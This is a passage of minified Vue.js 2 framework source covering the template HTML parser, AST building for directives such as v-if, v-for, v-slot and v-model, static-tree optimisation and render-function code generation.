e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},os=function(e){return(rs=rs||document.createElement("div")).innerHTML=e,rs.textContent},ss=w("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ls=w("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),us=w("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),cs=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ds=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,hs="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(W.source,"]*"),fs="((?:".concat(hs,"\\:)?").concat(hs,")"),ps=new RegExp("^<".concat(fs)),vs=/^\s*(\/?)>/,ms=new RegExp("^<\\/".concat(fs,"[^>]*>")),gs=/^<!DOCTYPE [^>]+>/i,ys=/^<!\--/,bs=/^<!\[/,ws=w("script,style,textarea",!0),xs={},Ts={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},_s=/&(?:lt|gt|quot|amp|#39);/g,Ss=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Cs=w("pre,textarea",!0),Es=function(e,t){return e&&Cs(e)&&"\n"===t[0]};function ks(e,t){var n=t?Ss:_s;return e.replace(n,function(e){return Ts[e]})}function $s(e,t){for(var n,i,r=[],a=t.expectHTML,o=t.isUnaryTag||j,s=t.canBeLeftOpenTag||j,l=0,u=function(){if(n=e,i&&ws(i)){var u=0,h=i.toLowerCase(),f=xs[h]||(xs[h]=new RegExp("([\\s\\S]*?)(</"+h+"[^>]*>)","i"));T=e.replace(f,function(e,n,i){return u=i.length,ws(h)||"noscript"===h||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Es(h,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});l+=e.length-T.length,e=T,d(h,l-u,l)}else{var p=e.indexOf("<");if(0===p){if(ys.test(e)){var v=e.indexOf("--\x3e");if(v>=0)return t.shouldKeepComment&&t.comment&&t.comment(e.substring(4,v),l,l+v+3),c(v+3),"continue"}if(bs.test(e)){var m=e.indexOf("]>");if(m>=0)return c(m+2),"continue"}var g=e.match(gs);if(g)return c(g[0].length),"continue";var y=e.match(ms);if(y){var b=l;return c(y[0].length),d(y[1],b,l),"continue"}var w=function(){var t=e.match(ps);if(t){var n={tagName:t[1],attrs:[],start:l};c(t[0].length);for(var i=void 0,r=void 0;!(i=e.match(vs))&&(r=e.match(ds)||e.match(cs));)r.start=l,c(r[0].length),r.end=l,n.attrs.push(r);if(i)return n.unarySlash=i[1],c(i[0].length),n.end=l,n}}();if(w)return function(e){var n=e.tagName,l=e.unarySlash;a&&("p"===i&&us(n)&&d(i),s(n)&&i===n&&d(n));for(var u=o(n)||!!l,c=e.attrs.length,h=new Array(c),f=0;f<c;f++){var p=e.attrs[f],v=p[3]||p[4]||p[5]||"",m="a"===n&&"href"===p[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;h[f]={name:p[1],value:ks(v,m)},t.outputSourceRange&&(h[f].start=p.start+p[0].match(/^\s*/).length,h[f].end=p.end)}u||(r.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:h,start:e.start,end:e.end}),i=n);t.start&&t.start(n,h,u,e.start,e.end)}(w),Es(w.tagName,e)&&c(1),"continue"}var x=void 0,T=void 0,_=void 0;if(p>=0){for(T=e.slice(p);!(ms.test(T)||ps.test(T)||ys.test(T)||bs.test(T)||(_=T.indexOf("<",1))<0);)p+=_,T=e.slice(p);x=e.substring(0,p)}p<0&&(x=e),x&&c(x.length),t.chars&&x&&t.chars(x,l-x.length,l)}if(e===n)return t.chars&&t.chars(e),!r.length&&t.warn&&t.warn('Mal-formatted tag at end of template: "'.concat(e,'"'),{start:l+e.length}),"break"};e;){if("break"===u())break}function c(t){l+=t,e=e.substring(t)}function d(e,n,a){var o,s;if(null==n&&(n=l),null==a&&(a=l),e)for(s=e.toLowerCase(),o=r.length-1;o>=0&&r[o].lowerCasedTag!==s;o--);else o=0;if(o>=0){for(var u=r.length-1;u>=o;u--)(u>o||!e)&&t.warn&&t.warn("tag <".concat(r[u].tag,"> has no matching end tag."),{start:r[u].start,end:r[u].end}),t.end&&t.end(r[u].tag,n,a);r.length=o,i=o&&r[o-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,a):"p"===s&&(t.start&&t.start(e,[],!1,n,a),t.end&&t.end(e,n,a))}d()}var Ms,Os,Ds,As,Ps,Is,Ns,Ls,js,Fs=/^@|^v-on:/,zs=/^v-|^@|^:|^#/,Rs=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,qs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Bs=/^\(|\)$/g,Hs=/^\[.*\]$/,Vs=/:(.*)$/,Us=/^:|^\.|^v-bind:/,Ys=/\.[^.\]]+(?=[^\]]*$)/g,Ws=/^v-slot(:|$)|^#/,Gs=/[\r\n]/,Xs=/[ \f\t\r\n]+/g,Zs=/[\s"'<>\/=]/,Ks=E(os),Js="_empty_";function Qs(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:function(e){for(var t={},n=0,i=e.length;n<i;n++)!t[e[n].name]||ee||ne||Ms("duplicate attribute: "+e[n].name,e[n]),t[e[n].name]=e[n].value;return t}(t),rawAttrsMap:{},parent:n,children:[]}}function el(e,t){Ms=t.warn||ha,Is=t.isPreTag||j,Ns=t.mustUseProp||j,Ls=t.getTagNamespace||j;var n=t.isReservedTag||j;js=function(e){return!(!(e.component||e.attrsMap[":is"]||e.attrsMap["v-bind:is"])&&(e.attrsMap.is?n(e.attrsMap.is):n(e.tag)))},Ds=fa(t.modules,"transformNode"),As=fa(t.modules,"preTransformNode"),Ps=fa(t.modules,"postTransformNode"),Os=t.delimiters;var i,r,a=[],o=!1!==t.preserveWhitespace,s=t.whitespace,l=!1,u=!1,c=!1;function d(e,t){c||(c=!0,Ms(e,t))}function h(e){if(f(e),l||e.processed||(e=tl(e,t)),a.length||e===i||(i.if&&(e.elseif||e.else)?(p(e),il(i,{exp:e.elseif,block:e})):d("Component template should contain exactly one root element. If you are using v-if on multiple elements, use v-else-if to chain them instead.",{start:e.start})),r&&!e.forbidden)if(e.elseif||e.else)o=e,(s=function(e){var t=e.length;for(;t--;){if(1===e[t].type)return e[t];" "!==e[t].text&&Ms('text "'.concat(e[t].text.trim(),'" between v-if and v-else(-if) ')+"will be ignored.",e[t]),e.pop()}}(r.children))&&s.if?il(s,{exp:o.elseif,block:o}):Ms("v-".concat(o.elseif?'else-if="'+o.elseif+'"':"else"," ")+"used on element <".concat(o.tag,"> without corresponding v-if."),o.rawAttrsMap[o.elseif?"v-else-if":"v-else"]);else{if(e.slotScope){var n=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[n]=e}r.children.push(e),e.parent=r}var o,s;e.children=e.children.filter(function(e){return!e.slotScope}),f(e),e.pre&&(l=!1),Is(e.tag)&&(u=!1);for(var c=0;c<Ps.length;c++)Ps[c](e,t)}function f(e){if(!u)for(var t=void 0;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}function p(e){"slot"!==e.tag&&"template"!==e.tag||d("Cannot use <".concat(e.tag,"> as component root element because it may ")+"contain multiple nodes.",{start:e.start}),e.attrsMap.hasOwnProperty("v-for")&&d("Cannot use v-for on stateful component root element because it renders multiple elements.",e.rawAttrsMap["v-for"])}return $s(e,{warn:Ms,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,o,s,c){var d=r&&r.ns||Ls(e);ee&&"svg"===d&&(n=function(e){for(var t=[],n=0;n<e.length;n++){var i=e[n];ol.test(i.name)||(i.name=i.name.replace(sl,""),t.push(i))}return t}(n));var f,v=Qs(e,n,r);d&&(v.ns=d),t.outputSourceRange&&(v.start=s,v.end=c,v.rawAttrsMap=v.attrsList.reduce(function(e,t){return e[t.name]=t,e},{})),n.forEach(function(e){Zs.test(e.name)&&Ms("Invalid dynamic argument expression: attribute names cannot contain spaces, quotes, <, >, / or =.",t.outputSourceRange?{start:e.start+e.name.indexOf("["),end:e.start+e.name.length}:void 0)}),"style"!==(f=v).tag&&("script"!==f.tag||f.attrsMap.type&&"text/javascript"!==f.attrsMap.type)||ue()||(v.forbidden=!0,Ms("Templates should only be responsible for mapping the state to the UI. Avoid placing tags with side-effects in your templates, such as "+"<".concat(e,">")+", as they will not be parsed.",{start:v.start}));for(var m=0;m<As.length;m++)v=As[m](v,t)||v;l||(!function(e){null!=Ta(e,"v-pre")&&(e.pre=!0)}(v),v.pre&&(l=!0)),Is(v.tag)&&(u=!0),l?function(e){var t=e.attrsList,n=t.length;if(n)for(var i=e.attrs=new Array(n),r=0;r<n;r++)i[r]={name:t[r].name,value:JSON.stringify(t[r].value)},null!=t[r].start&&(i[r].start=t[r].start,i[r].end=t[r].end);else e.pre||(e.plain=!0)}(v):v.processed||(nl(v),function(e){var t=Ta(e,"v-if");if(t)e.if=t,il(e,{exp:t,block:e});else{null!=Ta(e,"v-else")&&(e.else=!0);var n=Ta(e,"v-else-if");n&&(e.elseif=n)}}(v),function(e){null!=Ta(e,"v-once")&&(e.once=!0)}(v)),i||p(i=v),o?h(v):(r=v,a.push(v))},end:function(e,n,i){var o=a[a.length-1];a.length-=1,r=a[a.length-1],t.outputSourceRange&&(o.end=i),h(o)},chars:function(n,i,a){if(r){if(!ee||"textarea"!==r.tag||r.attrsMap.placeholder!==n){var c,h=r.children;if(n=u||n.trim()?"script"===(c=r).tag||"style"===c.tag?n:Ks(n):h.length?s?"condense"===s&&Gs.test(n)?"":" ":o?" ":"":""){u||"condense"!==s||(n=n.replace(Xs," "));var f=void 0,p=void 0;!l&&" "!==n&&(f=ns(n,Os))?p={type:2,expression:f.expression,tokens:f.tokens,text:n}:" "===n&&h.length&&" "===h[h.length-1].text||(p={type:3,text:n}),p&&(t.outputSourceRange&&(p.start=i,p.end=a),h.push(p))}}}else n===e?d("Component template requires a root element, rather than just text.",{start:i}):(n=n.trim())&&d('text "'.concat(n,'" outside root element will be ignored.'),{start:i})},comment:function(e,n,i){if(r){var a={type:3,text:e,isComment:!0};t.outputSourceRange&&(a.start=n,a.end=i),r.children.push(a)}}}),i}function tl(e,t){var n,i;!function(e){var t=xa(e,"key");if(t){if("template"===e.tag&&Ms("<template> cannot be keyed. Place the key on real elements instead.",wa(e,"key")),e.for){var n=e.iterator2||e.iterator1,i=e.parent;n&&n===t&&i&&"transition-group"===i.tag&&Ms("Do not use v-for index as key on <transition-group> children, this is the same as not using keys.",wa(e,"key"),!0)}e.key=t}}(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,(i=xa(n=e,"ref"))&&(n.ref=i,n.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(n)),function(e){var t;"template"===e.tag?((t=Ta(e,"scope"))&&Ms('the "scope" attribute for scoped slots have been deprecated and replaced by "slot-scope" since 2.5. The new "slot-scope" attribute can also be used on plain elements in addition to <template> to denote scoped slots.',e.rawAttrsMap.scope,!0),e.slotScope=t||Ta(e,"slot-scope")):(t=Ta(e,"slot-scope"))&&(e.attrsMap["v-for"]&&Ms("Ambiguous combined usage of slot-scope and v-for on <".concat(e.tag,"> ")+"(v-for takes higher priority). Use a wrapper <template> for the scoped slot to make it clearer.",e.rawAttrsMap["slot-scope"],!0),e.slotScope=t);var n=xa(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||va(e,"slot",n,wa(e,"slot")));if("template"===e.tag){var i=_a(e,Ws);if(i){(e.slotTarget||e.slotScope)&&Ms("Unexpected mixed usage of different slot syntaxes.",e),e.parent&&!js(e.parent)&&Ms("<template v-slot> can only appear at the root level inside the receiving component",e);var r=rl(i),a=r.name,o=r.dynamic;e.slotTarget=a,e.slotTargetDynamic=o,e.slotScope=i.value||Js}}else{var i=_a(e,Ws);if(i){js(e)||Ms("v-slot can only be used on components or <template>.",i),(e.slotScope||e.slotTarget)&&Ms("Unexpected mixed usage of different slot syntaxes.",e),e.scopedSlots&&Ms("To avoid scope ambiguity, the default slot should also use <template> syntax when there are other named slots.",i);var s=e.scopedSlots||(e.scopedSlots={}),l=rl(i),u=l.name,o=l.dynamic,c=s[u]=Qs("template",[],e);c.slotTarget=u,c.slotTargetDynamic=o,c.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=c,!0}),c.slotScope=i.value||Js,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=xa(e,"name"),e.key&&Ms("`key` does not work on <slot> because slots are abstract outlets and can possibly expand into multiple elements. Use the key on a wrapping element instead.",wa(e,"key")))}(e),function(e){var t;(t=xa(e,"is"))&&(e.component=t);null!=Ta(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var r=0;r<Ds.length;r++)e=Ds[r](e,t)||e;return function(e){var t,n,i,r,a,o,s,l,u=e.attrsList;for(t=0,n=u.length;t<n;t++)if(i=r=u[t].name,a=u[t].value,zs.test(i))if(e.hasBindings=!0,(o=al(i.replace(zs,"")))&&(i=i.replace(Ys,"")),Us.test(i))i=i.replace(Us,""),a=ca(a),(l=Hs.test(i))&&(i=i.slice(1,-1)),0===a.trim().length&&Ms('The value for a v-bind expression cannot be empty. Found in "v-bind:'.concat(i,'"')),o&&(o.prop&&!l&&"innerHtml"===(i=$(i))&&(i="innerHTML"),o.camel&&!l&&(i=$(i)),o.sync&&(s=Ea(a,"$event"),l?ba(e,'"update:"+('.concat(i,")"),s,null,!1,Ms,u[t],!0):(ba(e,"update:".concat($(i)),s,null,!1,Ms,u[t]),D(i)!==$(i)&&ba(e,"update:".concat(D(i)),s,null,!1,Ms,u[t])))),o&&o.prop||!e.component&&Ns(e.tag,e.attrsMap.type,i)?pa(e,i,a,u[t],l):va(e,i,a,u[t],l);else if(Fs.test(i))i=i.replace(Fs,""),(l=Hs.test(i))&&(i=i.slice(1,-1)),ba(e,i,a,o,!1,Ms,u[t],l);else{var c=(i=i.replace(zs,"")).match(Vs),d=c&&c[1];l=!1,d&&(i=i.slice(0,-(d.length+1)),Hs.test(d)&&(d=d.slice(1,-1),l=!0)),ga(e,i,r,a,d,l,o,u[t]),"model"===i&&ll(e,a)}else{var h=ns(a,Os);h&&Ms("".concat(i,'="').concat(a,'": ')+'Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div id="{{ val }}">, use <div :id="val">.',u[t]),va(e,i,JSON.stringify(a),u[t]),!e.component&&"muted"===i&&Ns(e.tag,e.attrsMap.type,i)&&pa(e,i,"true",u[t])}}(e),e}function nl(e){var t;if(t=Ta(e,"v-for")){var n=function(e){var t=e.match(Rs);if(!t)return;var n={};n.for=t[2].trim();var i=t[1].trim().replace(Bs,""),r=i.match(qs);r?(n.alias=i.replace(qs,"").trim(),n.iterator1=r[1].trim(),r[2]&&(n.iterator2=r[2].trim())):n.alias=i;return n}(t);n?I(e,n):Ms("Invalid v-for expression: ".concat(t),e.rawAttrsMap["v-for"])}}function il(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function rl(e){var t=e.name.replace(Ws,"");return t||("#"!==e.name[0]?t="default":Ms("v-slot shorthand syntax requires a slot name.",e)),Hs.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}function al(e){var t=e.match(Ys);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}var ol=/^xmlns:NS\d+/,sl=/^NS\d+:/;function ll(e,t){for(var n=e;n;)n.for&&n.alias===t&&Ms("<".concat(e.tag,' v-model="').concat(t,'">: ')+"You are binding v-model directly to a v-for iteration alias. This will not be able to modify the v-for source array because writing to the alias is like modifying a function local variable. Consider using an array of objects and use v-model on an object property instead.",e.rawAttrsMap["v-model"]),n=n.parent}function ul(e){return Qs(e.tag,e.attrsList.slice(),e.parent)}var cl=[is,as,{preTransformNode:function(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var i=void 0;if((n[":type"]||n["v-bind:type"])&&(i=xa(e,"type")),n.type||i||!n["v-bind"]||(i="(".concat(n["v-bind"],").type")),i){var r=Ta(e,"v-if",!0),a=r?"&&(".concat(r,")"):"",o=null!=Ta(e,"v-else",!0),s=Ta(e,"v-else-if",!0),l=ul(e);nl(l),ma(l,"type","checkbox"),tl(l,t),l.processed=!0,l.if="(".concat(i,")==='checkbox'")+a,il(l,{exp:l.if,block:l});var u=ul(e);Ta(u,"v-for",!0),ma(u,"type","radio"),tl(u,t),il(l,{exp:"(".concat(i,")==='radio'")+a,block:u});var c=ul(e);return Ta(c,"v-for",!0),ma(c,":type",i),tl(c,t),il(l,{exp:r,block:c}),o?l.else=!0:s&&(l.elseif=s),l}}}}];var dl,hl,fl={expectHTML:!0,modules:cl,directives:{model:function(e,t,n){sa=n;var i=t.value,r=t.modifiers,a=e.tag,o=e.attrsMap.type;if("input"===a&&"file"===o&&sa("<".concat(e.tag,' v-model="').concat(i,'" type="file">:\n')+"File inputs are read only. Use a v-on:change listener instead.",e.rawAttrsMap["v-model"]),e.component)return Ca(e,i,r),!1;if("select"===a)!function(e,t,n){var i=n&&n.number,r='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(i?"_n(val)":"val","})"),a="var $$selectedVal = ".concat(r,";");a="".concat(a," ").concat(Ea(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]")),ba(e,"change",a,null,!0)}(e,i,r);else if("input"===a&&"checkbox"===o)!function(e,t,n){var i=n&&n.number,r=xa(e,"value")||"null",a=xa(e,"true-value")||"true",o=xa(e,"false-value")||"false";pa(e,"checked","Array.isArray(".concat(t,")")+"?_i(".concat(t,",").concat(r,")>-1")+("true"===a?":(".concat(t,")"):":_q(".concat(t,",").concat(a,")"))),ba(e,"change","var $$a=".concat(t,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(a,"):(").concat(o,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(i?"_n("+r+")":r,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(Ea(t,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(Ea(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(Ea(t,"$$c"),"}"),null,!0)}(e,i,r);else if("input"===a&&"radio"===o)!function(e,t,n){var i=n&&n.number,r=xa(e,"value")||"null";r=i?"_n(".concat(r,")"):r,pa(e,"checked","_q(".concat(t,",").concat(r,")")),ba(e,"change",Ea(t,r),null,!0)}(e,i,r);else if("input"===a||"textarea"===a)!function(e,t,n){var i=e.attrsMap.type,r=e.attrsMap["v-bind:value"]||e.attrsMap[":value"],a=e.attrsMap["v-bind:type"]||e.attrsMap[":type"];if(r&&!a){var o=e.attrsMap["v-bind:value"]?"v-bind:value":":value";sa("".concat(o,'="').concat(r,'" conflicts with v-model on the same element ')+"because the latter already expands to a value binding internally",e.rawAttrsMap[o])}var s=n||{},l=s.lazy,u=s.number,c=s.trim,d=!l&&"range"!==i,h=l?"change":"range"===i?Pa:"input",f="$event.target.value";c&&(f="$event.target.value.trim()"),u&&(f="_n(".concat(f,")"));var p=Ea(t,f);d&&(p="if($event.target.composing)return;".concat(p)),pa(e,"value","(".concat(t,")")),ba(e,h,p,null,!0),(c||u)&&ba(e,"blur","$forceUpdate()")}(e,i,r);else{if(!Y.isReservedTag(a))return Ca(e,i,r),!1;sa("<".concat(e.tag,' v-model="').concat(i,'">: ')+"v-model is not supported on this element type. If you are working with contenteditable, it's recommended to wrap a library dedicated for that purpose inside a custom component.",e.rawAttrsMap["v-model"])}return!0},text:function(e,t){t.value&&pa(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&pa(e,"innerHTML","_s(".concat(t.value,")"),t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:ss,mustUseProp:pr,canBeLeftOpenTag:ls,isReservedTag:Or,getTagNamespace:Dr,staticKeys:function(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}(cl)},pl=E(function(e){return w("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});function vl(e,t){e&&(dl=pl(t.staticKeys||""),hl=t.isReservedTag||j,function e(t){t.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||x(e.tag)||!hl(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(dl)))}(t);if(1===t.type){if(!hl(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,i=t.children.length;n<i;n++){var r=t.children[n];e(r),r.static||(t.static=!1)}if(t.ifConditions)for(var n=1,i=t.ifConditions.length;n<i;n++){var a=t.ifConditions[n].block;e(a),a.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var i=0,r=t.children.length;i<r;i++)e(t.children[i],n||!!t.for);if(t.ifConditions)for(var i=1,r=t.ifConditions.length;i<r;i++)e(t.ifConditions[i].block,n)}}(e,!1))}var ml=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,gl=/\([^)]*?\);*$/,yl=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,bl={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},wl={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},xl=function(e){return"if(".concat(e,")return null;")},Tl={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:xl("$event.target !== $event.currentTarget"),ctrl:xl("!$event.ctrlKey"),shift:xl("!$event.shiftKey"),alt:xl("!$event.altKey"),meta:xl("!$event.metaKey"),left:xl("'button' in $event && $event.button !== 0"),middle:xl("'button' in $event && $event.button !== 1"),right:xl("'button' in $event && $event.button !== 2")};function _l(e,t){var n=t?"nativeOn:":"on:",i="",r="";for(var a in e){var o=Sl(e[a]);e[a]&&e[a].dynamic?r+="".concat(a,",").concat(o,","):i+='"'.concat(a,'":').concat(o,",")}return i="{".concat(i.slice(0,-1),"}"),r?n+"_d(".concat(i,",[").concat(r.slice(0,-1),"])"):n+i}function Sl(e){if(!e)return"function(){}";if(Array.isArray(e))return"[".concat(e.map(function(e){return Sl(e)}).join(","),"]");var t=yl.test(e.value),n=ml.test(e.value),i=yl.test(e.value.replace(gl,""));if(e.modifiers){var r="",a="",o=[],s=function(t){if(Tl[t])a+=Tl[t],bl[t]&&o.push(t);else if("exact"===t){var n=e.modifiers;a+=xl(["ctrl","shift","alt","meta"].filter(function(e){return!n[e]}).map(function(e){return"$event.".concat(e,"Key")}).join("||"))}else o.push(t)};for(var l in e.modifiers)s(l);o.length&&(r+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(Cl).join("&&"),")return null;")}(o)),a&&(r+=a);var u=t?"return ".concat(e.value,".apply(null, arguments)"):n?"return (".concat(e.value,").apply(null, arguments)"):i?"return ".concat(e.value):e.value;return"function($event){".concat(r).concat(u,"}")}return t||n?e.value:"function($event){".concat(i?"return ".concat(e.value):e.value,"}")}function Cl(e){var t=parseInt(e,10);if(t)return"$event.keyCode!==".concat(t);var n=bl[e],i=wl[e];return"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(i))+")"}var El={on:function(e,t){t.modifiers&&Ii("v-on without argument does not support modifiers."),e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(e,t){e.wrapData=function(n){return"_b(".concat(n,",'").concat(e.tag,"',").concat(t.value,",").concat(t.modifiers&&t.modifiers.prop?"true":"false").concat(t.modifiers&&t.modifiers.sync?",true":"",")")}},cloak:L},kl=function(){return function(e){this.options=e,this.warn=e.warn||ha,this.transforms=fa(e.modules,"transformCode"),this.dataGenFns=fa(e.modules,"genData"),this.directives=I(I({},El),e.directives);var t=e.isReservedTag||j;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1}}();function $l(e,t){var n=new kl(t),i=e?"script"===e.tag?"null":Ml(e,n):'_c("div")';return{render:"with(this){return ".concat(i,"}"),staticRenderFns:n.staticRenderFns}}function Ml(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return Ol(e,t);if(e.once&&!e.onceProcessed)return Dl(e,t);if(e.for&&!e.forProcessed)return Pl(e,t);if(e.if&&!e.ifProcessed)return Al(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',i=jl(e,t),r="_t(".concat(n).concat(i?",function(){return ".concat(i,"}"):""),a=e.attrs||e.dynamicAttrs?Rl((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:$(e.name),value:e.value,dynamic:e.dynamic}})):null,o=e.attrsMap["v-bind"];!a&&!o||i||(r+=",null");a&&(r+=",".concat(a));o&&(r+="".concat(a?"":",null",",").concat(o));return r+")"}(e,t);var n=void 0;if(e.component)n=function(e,t,n){var i=t.inlineTemplate?null:jl(t,n,!0);return"_c(".concat(e,",").concat(Il(t,n)).concat(i?",".concat(i):"",")")}(e.component,e,t);else{var i=void 0,r=t.maybeComponent(e);(!e.plain||e.pre&&r)&&(i=Il(e,t));var a=void 0,o=t.options.bindings;r&&o&&!1!==o.__isScriptSetup&&(a=function(e,t){var n=$(t),i=M(n),r=function(r){return e[t]===r?t:e[n]===r?n:e[i]===r?i:void 0},a=r("setup-const")||r("setup-reactive-const");if(a)return a;var o=r("setup-let")||r("setup-ref")||r("setup-maybe-ref");if(o)return o}(o,e.tag)),a||(a="'".concat(e.tag,"'"));var s=e.inlineTemplate?null:jl(e,t,!0);n="_c(".concat(a).concat(i?",".concat(i):"").concat(s?",".concat(s):"",")")}for(var l=0;l<t.transforms.length;l++)n=t.transforms[l](e,n);return n}return jl(e,t)||"void 0"}function Ol(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(Ml(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function Dl(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Al(e,t);if(e.staticInFor){for(var n="",i=e.parent;i;){if(i.for){n=i.key;break}i=i.parent}return n?"_o(".concat(Ml(e,t),",").concat(t.onceId++,",").concat(n,")"):(t.warn("v-once can only be used inside v-for that is keyed. ",e.rawAttrsMap["v-once"]),Ml(e,t))}return Ol(e,t)}function Al(e,t,n,i){return e.ifProcessed=!0,function e(t,n,i,r){if(!t.length)return r||"_e()";var a=t.shift();return a.exp?"(".concat(a.exp,")?").concat(o(a.block),":").concat(e(t,n,i,r)):"".concat(o(a.block));function o(e){return i?i(e,n):e.once?Dl(e,n):Ml(e,n)}}(e.ifConditions.slice(),t,n,i)}function Pl(e,t,n,i){var r=e.for,a=e.alias,o=e.iterator1?",".concat(e.iterator1):"",s=e.iterator2?",".concat(e.iterator2):"";return t.maybeComponent(e)&&"slot"!==e.tag&&"template"!==e.tag&&!e.key&&t.warn("<".concat(e.tag,' v-for="').concat(a," in ").concat(r,'">: component lists rendered with ')+"v-for should have explicit keys. See https://v2.vuejs.org/v2/guide/list.html#key for more info.",e.rawAttrsMap["v-for"],!0),e.forProcessed=!0,"".concat(i||"_l","((").concat(r,"),")+"function(".concat(a).concat(o).concat(s,"){")+"return ".concat((n||Ml)(e,t))+"})"}function Il(e,t){var n="{",i=function(e,t){var n=e.directives;if(!n)return;var i,r,a,o,s="directives:[",l=!1;for(i=0,r=n.length;i<r;i++){a=n[i],o=!0;var 